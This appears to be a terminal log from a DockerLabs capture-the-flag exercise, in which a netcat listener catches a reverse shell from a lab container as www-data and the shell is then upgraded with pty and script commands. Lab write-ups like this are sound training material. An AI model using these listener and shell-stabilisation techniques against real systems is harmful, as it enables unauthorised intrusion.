 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.189.128] from (UNKNOWN) [172.17.0.2] 38498
Linux 3265a49a7901 6.6.15-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.15-2kali1 (2024-05-17) x86_64 x86_64 x86_64 GNU/Linux
 12:54:44 up 55 min,  0 users,  load average: 0.08, 0.14, 0.47
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ python3
/bin/sh: 2: python3: not found
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@3265a49a7901:/$